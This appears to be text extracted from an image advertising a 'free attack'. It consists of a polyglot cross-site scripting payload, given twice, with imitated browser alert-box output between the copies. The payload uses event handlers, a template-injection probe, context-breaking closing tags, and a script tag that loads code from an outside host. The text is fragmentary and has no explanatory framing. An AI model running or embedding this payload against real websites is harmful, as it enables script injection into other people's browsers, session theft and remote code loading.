 INTERNET
files_sec
FREE
ATTACK
OF THE
'"onclick=(co\u006efirm)?.`0`><sVg/i="{{7*7}}"oNmouseOver="
0>(pro\u006dpt)`1`"></svG/</sTyle/</scripT/</textArea/
</iFrame/</noScript/</seLect/-->
<h1><iMg/srC/onerror=confirm`2`>%22%3E%3CSvg/onload=confirm`3`//
<Script/src=//xss.arben.sh></scripT><u>TEST</u>
Hello! I am an alert box!
OK
Hello! I am an alert box!
OK
an alert box!
OK
Hello! I am an alert box!
OK
Hello! I am an alert box!
OK
'"onclick=(co\u006efirm)?.`0`><sVg/i="{{7*7}}"oNmouseOver="
0>(pro\u006dpt)`1`"></svG/</sTyle/</scripT/</textArea/
</iFrame/</noScript/</seLect/-->
<h1><iMg/srC/onerror=confirm`2`>%22%3E%3CSvg/onload=confirm`3`//
<Script/src=//xss.arben.sh></scripT><u>TEST</u>